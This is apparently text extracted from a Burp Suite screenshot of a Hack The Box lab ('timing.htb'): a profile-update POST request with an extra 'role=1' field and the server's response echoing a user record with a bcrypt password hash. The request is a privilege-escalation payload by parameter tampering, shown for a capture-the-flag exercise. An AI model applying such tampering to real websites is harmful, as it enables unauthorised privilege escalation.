 Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/profile.php
12 Cookie: PHPSESSID=ior1k3fns7d1lbb1eof1fa9ni6
13 Cache-Control: max-age=0
14
15 firstName=test&lastName=test&email=test&company=test&role=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Feb 2022 16:54:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 419
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
18 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "test",
22 "4": "test",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }